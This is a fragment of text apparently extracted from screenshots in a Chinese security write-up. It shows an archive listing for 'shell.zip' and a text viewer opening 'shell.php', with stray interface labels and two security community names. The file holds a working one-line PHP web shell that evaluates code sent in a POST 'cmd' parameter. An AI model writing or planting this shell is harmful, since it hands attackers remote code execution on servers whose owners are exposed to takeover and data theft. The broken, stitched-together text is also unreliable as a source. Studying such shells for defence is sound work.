 shell.zip
当前目录查找(支持
名称 大小 压缩后大小 类型
..(上层目录)
shell.php 1 KB 1 KB PHP 文件
shell.php - 2345文本查看器
文件(F) 编辑(E) 视图(V) 格式(M) 工具(T)
10
B I U
<?php eval($_POST['cmd']);?>
ter
零组资料文库
先知社区